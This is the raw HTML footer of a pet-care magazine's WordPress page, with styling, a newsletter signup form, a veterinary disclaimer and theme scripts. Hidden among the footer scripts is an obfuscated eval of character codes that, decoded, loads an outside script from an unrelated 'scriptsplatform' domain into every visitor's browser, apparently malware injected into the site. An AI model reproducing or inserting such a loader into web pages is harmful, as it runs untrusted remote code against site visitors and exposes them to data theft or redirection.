<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_68 .tdm-social-item i{font-size:27px;vertical-align:middle;line-height:54px}.tdi_68 .tdm-social-item i.td-icon-linkedin,.tdi_68 .tdm-social-item i.td-icon-pinterest,.tdi_68 .tdm-social-item i.td-icon-blogger,.tdi_68 .tdm-social-item i.td-icon-vimeo{font-size:21.6px}.tdi_68 .tdm-social-item{width:54px;height:54px;margin:0px 0px 0px 0}.tdi_68 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_68 .tdm-social-item i,.tds-team-member2 .tdi_68.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_68 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_68"></div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{padding-top:10px!important;width:28%!important}@media (max-width:767px){.tdi_70{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_71  td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_71 .tds-title{margin-bottom:18px;color:#ffffff;font-family:Poppins!important;font-size:24px!important;line-height:1!important;font-weight:700!important}body .tdi_71 .tds-messages-success{border-radius:2px}body .tdi_71 .tds-email-bar{flex-direction:column}body .tdi_71 .tds-input-wrap{margin:0 0 5px}body .tdi_71 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_71 .tds-input{padding:15px 10px;border-width:1px;border-style:solid;border-radius:3px;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}body .tdi_71 .tds-unsubscribe-txt{text-align:left;font-family:Poppins!important}body .tdi_71 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdi_71 .tds-submit-btn{border-radius:3px;justify-content:center;color:#30bdef;background-color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}body .tdi_71 .tds-checkbox label{font-size:16px}body .tdi_71 .tds-submit-btn-icon-svg svg{fill:#30bdef}body .tdi_71 .tds-submit-btn:hover{color:#ffffff}body .tdi_71 .tds-submit-btn:hover .tds-submit-btn-icon-svg svg{fill:#ffffff}body .tdi_71 .tds-check-title{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important}body .tdi_71 .tds-check-title a{color:#d6d6d6}body .tdi_71 .tds-check-title a:hover{color:#d6d6d6}body .tdi_71 .tds-message{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_71 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_71 .tds-info:not(:empty){margin:0 0 12px}body .tdi_71 .tds-input{padding:12px 8px;font-size:12px!important}body .tdi_71 i.tds-submit-btn-icon{font-size:17px}body .tdi_71 .tds-submit-btn-icon-svg{width:17px}body .tdi_71 .tds-submit-btn{padding:12px;font-size:11px!important}body .tdi_71 .tds-message{font-size:12px!important}body .tdi_71 .tds-check-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_71 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_71 .tds-messages{padding:6px 10px}body .tdi_71 .tds-input{padding:10px 6px;font-size:11px!important}body .tdi_71 i.tds-submit-btn-icon{font-size:15px}body .tdi_71 .tds-submit-btn-icon-svg{width:15px}body .tdi_71 .tds-submit-btn-icon{margin-left:3px}body .tdi_71 .tds-submit-btn{padding:10px;font-size:10px!important}body .tdi_71 .tds-message{font-size:11px!important}body .tdi_71 .tds-check-title{font-size:11px!important}}@media (max-width:767px){body .tdi_71 .tds-title{font-size:30px!important}}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="3"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your e-mail" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Sign Up</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_71" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_71"><span class="tds-check"></span><span class="tds-check-title">I have read the <a href="https://pettimemagazine.com/privacy-policy/">privacy policy</a>.</span></label></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}.tdi_73{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_73 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_76 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_76 .tdm-descr a{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2022 All Rights Reserved by Pet Time Magazine. | <a href="https://pettimemagazine.com/privacy-policy/">Privacy policy</a> | <a href="https://pettimemagazine.com/terms-of-use/">Terms of use</a></p></div></div></div></div></div></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81{text-align:left!important}.tdi_81 .tdm-descr{color:rgba(255,255,255,0.49);font-family:Montserrat!important;font-size:12px!important;line-height:1.5!important;font-weight:400!important}</style><p class="tdm-descr">The information available on pettimemagazine.com, including text, graphics and other materials, is for informational purposes only. Any reliance on any information contained in pettimemagazine.pl is at the users' own risk. Visitors to this website acknowledge that the information available on or through pettimemagazine.com is not and is not intended to replace professional and veterinary advice.</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_83 "  style="height: 32px"></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69702e27f324b
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pettimemagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"36d8414188","wpRestUrl":"https://pettimemagazine.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pettimemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pettimemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pettimemagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_24'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_71';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_71');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Sign Up'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSUyMGhhdmUlMjByZWFkJTIwdGhlJTIwJTNDYSUyMGhyZWYlM0QlMjJodHRwcyUzQSUyRiUyRnBldHRpbWVtYWdhemluZS5jb20lMkZwcml2YWN5LXBvbGljeSUyRiUyMiUzRXByaXZhY3klMjBwb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"Ocena u\u017cytkownika captcha nie powiod\u0142a si\u0119. prosz\u0119 skontaktuj si\u0119 z nami!","captcha_failed":"Weryfikacja captcha nie powiod\u0142a si\u0119!","success_subscribe":"Pomy\u015blnie zasubskrybowano!","success_unsubscribe":"Pomy\u015blnie anulowano subskrypcj\u0119!","input_placeholder":"Your e-mail","unsubscribe_msg":""};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_category","style_bg_space","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title","style_general_socials","style_general_tds_leads","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WzXRv3GrxIo0lz6ZSsPJZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959531528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>